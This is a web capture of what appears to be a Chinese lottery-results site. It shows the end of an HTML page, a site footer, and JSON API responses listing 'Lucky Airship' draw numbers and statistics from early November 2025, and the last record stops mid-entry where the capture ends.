		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://001678pk.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 001678pk.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-11-05 10:30:43","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,05,09,01,10,04,02,07,08,03","drawCount":180,"preDrawDate":"2025-11-04","preDrawTime":"2025-11-05 04:04:00","drawTime":"2025-11-05 13:09:00","preDrawIssue":20251104180,"drawIssue":20251105001,"firstNum":6,"secondNum":5,"thirdNum":9,"fourthNum":1,"fifthNum":10,"sixthNum":4,"seventhNum":2,"eighthNum":7,"ninthNum":8,"tenthNum":3,"sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4517
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-11-05 04:04:00","preDrawIssue":20251104180,"preDrawCode":"06,05,09,01,10,04,02,07,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:59:00","preDrawIssue":20251104179,"preDrawCode":"03,10,02,08,09,06,05,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:54:00","preDrawIssue":20251104178,"preDrawCode":"05,03,06,10,09,07,02,01,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:49:00","preDrawIssue":20251104177,"preDrawCode":"08,03,02,05,10,09,04,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:44:00","preDrawIssue":20251104176,"preDrawCode":"05,10,01,08,06,04,02,09,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:39:00","preDrawIssue":20251104175,"preDrawCode":"09,01,02,03,07,04,10,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:34:00","preDrawIssue":20251104174,"preDrawCode":"06,08,01,02,07,05,04,09,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:29:00","preDrawIssue":20251104173,"preDrawCode":"10,06,01,02,09,07,03,04,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:24:00","preDrawIssue":20251104172,"preDrawCode":"01,07,02,09,08,03,06,10,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:19:00","preDrawIssue":20251104171,"preDrawCode":"05,10,09,08,03,04,07,02,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 03:14:00","preDrawIssue":20251104170,"preDrawCode":"10,03,06,02,05,08,01,04,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 03:09:00","preDrawIssue":20251104169,"preDrawCode":"10,07,09,08,06,02,01,04,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 03:04:00","preDrawIssue":20251104168,"preDrawCode":"09,06,02,04,03,07,05,08,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 02:59:00","preDrawIssue":20251104167,"preDrawCode":"02,10,07,09,03,04,05,01,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 02:54:00","preDrawIssue":20251104166,"preDrawCode":"09,01,02,05,08,10,06,07,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 02:49:00","preDrawIssue":20251104165,"preDrawCode":"03,06,09,02,08,07,01,05,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 02:44:00","preDrawIssue":20251104164,"preDrawCode":"04,10,05,03,07,01,09,02,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 02:39:00","preDrawIssue":20251104163,"preDrawCode":"09,10,07,05,04,02,08,03,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 02:34:00","preDrawIssue":20251104162,"preDrawCode":"02,05,07,03,06,01,10,08,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 02:29:00","preDrawIssue":20251104161,"preDrawCode":"09,10,05,08,03,01,04,02,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 02:24:00","preDrawIssue":20251104160,"preDrawCode":"05,09,04,06,08,02,03,01,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 02:19:00","preDrawIssue":20251104159,"preDrawCode":"08,05,06,07,03,10,02,09,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 02:14:00","preDrawIssue":20251104158,"preDrawCode":"06,07,04,02,01,10,08,05,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 02:09:00","preDrawIssue":20251104157,"preDrawCode":"02,08,05,04,06,09,03,01,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 02:04:00","preDrawIssue":20251104156,"preDrawCode":"02,08,10,01,04,06,05,09,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 01:59:00","preDrawIssue":20251104155,"preDrawCode":"08,02,07,03,06,04,05,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:54:00","preDrawIssue":20251104154,"preDrawCode":"10,03,08,09,07,06,02,05,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:49:00","preDrawIssue":20251104153,"preDrawCode":"02,01,04,05,08,06,07,09,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:44:00","preDrawIssue":20251104152,"preDrawCode":"05,03,10,08,04,06,02,07,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 01:39:00","preDrawIssue":20251104151,"preDrawCode":"08,06,10,07,01,09,05,03,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 01:34:00","preDrawIssue":20251104150,"preDrawCode":"07,03,02,10,04,01,06,05,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:29:00","preDrawIssue":20251104149,"preDrawCode":"08,05,04,10,02,09,01,03,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 01:24:00","preDrawIssue":20251104148,"preDrawCode":"08,07,09,04,10,02,03,05,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:19:00","preDrawIssue":20251104147,"preDrawCode":"07,05,01,06,10,02,04,09,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:14:00","preDrawIssue":20251104146,"preDrawCode":"03,09,02,04,10,01,07,06,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:09:00","preDrawIssue":20251104145,"preDrawCode":"02,09,05,01,10,06,04,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 01:04:00","preDrawIssue":20251104144,"preDrawCode":"05,01,09,04,02,06,03,07,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:59:00","preDrawIssue":20251104143,"preDrawCode":"09,10,05,04,03,01,02,07,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 00:54:00","preDrawIssue":20251104142,"preDrawCode":"03,02,04,05,01,07,09,06,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:49:00","preDrawIssue":20251104141,"preDrawCode":"10,07,04,02,09,05,03,06,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 00:44:00","preDrawIssue":20251104140,"preDrawCode":"03,02,07,08,09,10,04,05,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:39:00","preDrawIssue":20251104139,"preDrawCode":"02,03,07,08,05,04,09,06,01,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 00:34:00","preDrawIssue":20251104138,"preDrawCode":"01,06,08,03,07,10,04,02,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:29:00","preDrawIssue":20251104137,"preDrawCode":"09,01,06,05,03,04,07,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:24:00","preDrawIssue":20251104136,"preDrawCode":"02,08,05,10,04,09,06,07,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:19:00","preDrawIssue":20251104135,"preDrawCode":"03,02,05,06,07,09,04,01,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:14:00","preDrawIssue":20251104134,"preDrawCode":"04,03,01,05,07,06,02,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-05 00:09:00","preDrawIssue":20251104133,"preDrawCode":"06,07,01,03,04,08,10,09,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-05 00:04:00","preDrawIssue":20251104132,"preDrawCode":"04,10,05,09,01,07,03,08,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:59:00","preDrawIssue":20251104131,"preDrawCode":"06,07,08,02,05,01,09,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 23:54:00","preDrawIssue":20251104130,"preDrawCode":"08,03,04,01,07,02,06,10,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 23:49:00","preDrawIssue":20251104129,"preDrawCode":"08,01,07,04,03,05,02,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:44:00","preDrawIssue":20251104128,"preDrawCode":"05,08,01,03,09,10,02,04,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:39:00","preDrawIssue":20251104127,"preDrawCode":"03,04,01,06,02,07,05,10,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:34:00","preDrawIssue":20251104126,"preDrawCode":"05,04,10,03,07,09,06,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:29:00","preDrawIssue":20251104125,"preDrawCode":"06,05,01,08,03,02,07,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 23:24:00","preDrawIssue":20251104124,"preDrawCode":"01,10,09,05,06,04,03,08,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 23:19:00","preDrawIssue":20251104123,"preDrawCode":"01,03,07,10,06,09,02,04,08,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:14:00","preDrawIssue":20251104122,"preDrawCode":"06,09,01,07,10,05,04,03,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 23:09:00","preDrawIssue":20251104121,"preDrawCode":"09,10,04,08,03,05,01,06,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 23:04:00","preDrawIssue":20251104120,"preDrawCode":"02,07,04,10,03,05,01,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 22:59:00","preDrawIssue":20251104119,"preDrawCode":"03,01,05,02,10,07,09,04,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:54:00","preDrawIssue":20251104118,"preDrawCode":"10,03,02,06,04,05,09,08,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 22:49:00","preDrawIssue":20251104117,"preDrawCode":"06,01,09,07,05,04,03,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:44:00","preDrawIssue":20251104116,"preDrawCode":"10,04,06,01,05,07,02,08,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 22:39:00","preDrawIssue":20251104115,"preDrawCode":"05,03,09,02,10,08,06,04,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:34:00","preDrawIssue":20251104114,"preDrawCode":"06,08,02,04,10,07,09,03,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:29:00","preDrawIssue":20251104113,"preDrawCode":"01,09,05,06,04,08,02,03,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 22:24:00","preDrawIssue":20251104112,"preDrawCode":"09,08,06,10,02,03,01,07,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 22:19:00","preDrawIssue":20251104111,"preDrawCode":"05,08,01,09,10,06,03,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:14:00","preDrawIssue":20251104110,"preDrawCode":"07,09,05,10,06,02,01,08,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:09:00","preDrawIssue":20251104109,"preDrawCode":"05,10,08,02,06,03,09,01,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 22:04:00","preDrawIssue":20251104108,"preDrawCode":"05,08,03,09,07,04,01,02,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 21:59:00","preDrawIssue":20251104107,"preDrawCode":"02,10,05,07,01,04,03,09,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:54:00","preDrawIssue":20251104106,"preDrawCode":"09,10,02,08,03,07,01,05,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:49:00","preDrawIssue":20251104105,"preDrawCode":"06,10,05,01,03,07,09,02,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:44:00","preDrawIssue":20251104104,"preDrawCode":"05,09,01,03,04,06,02,07,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:39:00","preDrawIssue":20251104103,"preDrawCode":"10,03,04,09,07,05,02,01,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 21:34:00","preDrawIssue":20251104102,"preDrawCode":"06,02,10,08,09,05,07,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 21:29:00","preDrawIssue":20251104101,"preDrawCode":"01,02,07,09,10,04,05,03,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 21:24:00","preDrawIssue":20251104100,"preDrawCode":"02,10,09,04,05,06,07,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:19:00","preDrawIssue":20251104099,"preDrawCode":"10,07,08,09,05,04,03,01,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 21:14:00","preDrawIssue":20251104098,"preDrawCode":"01,06,08,03,04,07,05,10,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:09:00","preDrawIssue":20251104097,"preDrawCode":"06,03,07,01,02,09,08,10,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 21:04:00","preDrawIssue":20251104096,"preDrawCode":"07,08,09,02,06,01,03,10,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 20:59:00","preDrawIssue":20251104095,"preDrawCode":"03,06,04,02,07,05,10,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 20:54:00","preDrawIssue":20251104094,"preDrawCode":"09,05,02,06,03,04,07,08,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 20:49:00","preDrawIssue":20251104093,"preDrawCode":"09,10,04,02,07,08,03,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 20:44:00","preDrawIssue":20251104092,"preDrawCode":"06,02,07,03,10,08,09,04,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 20:39:00","preDrawIssue":20251104091,"preDrawCode":"02,06,08,03,01,05,07,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 20:34:00","preDrawIssue":20251104090,"preDrawCode":"07,01,03,02,04,09,06,05,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 20:29:00","preDrawIssue":20251104089,"preDrawCode":"08,10,09,01,04,06,07,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 20:24:00","preDrawIssue":20251104088,"preDrawCode":"03,06,05,01,10,07,04,02,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 20:19:00","preDrawIssue":20251104087,"preDrawCode":"08,02,06,09,07,01,10,03,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 20:14:00","preDrawIssue":20251104086,"preDrawCode":"02,01,07,10,06,04,05,08,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 